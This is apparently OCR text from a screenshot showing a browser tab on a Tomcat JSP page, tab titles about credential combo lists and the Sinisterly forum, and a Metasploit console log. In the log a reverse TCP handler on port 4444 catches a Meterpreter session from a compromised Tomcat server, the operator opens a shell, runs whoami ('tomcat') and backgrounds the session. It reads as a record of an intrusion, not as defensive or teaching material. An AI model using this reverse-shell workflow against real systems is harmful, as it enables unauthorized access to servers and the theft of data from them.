 Non sécurisé | eurll-htm.com:8080/tomcat/gouxfqoxzsfwi.jsp
Combo List Fresh D...
Sinisterly - Combo...
C:\WINDOWS\system32\cmd.exe - msfconsole
avoris
[-] Handler failed to bind to :4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (3045348 bytes) to
[*] Meterpreter session 3 opened (192.168.1.4:4444 -> :37262) at 2023-06-03 16:44:47 +0100
meterpreter >
meterpreter >
meterpreter >
meterpreter > shell
Process 421984 created.
Channel 1 created.
whoami
tomcat
background
/bin/sh: 2: background: not found
Terminate channel 1? [y/N] y
meterpreter > background
[*] Backgrounding session 3...
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 meterpreter x64/linux tomcat @ 192.168.1.4:4444 -> :37262 (::1)
msf6 exploit(multi/handler) >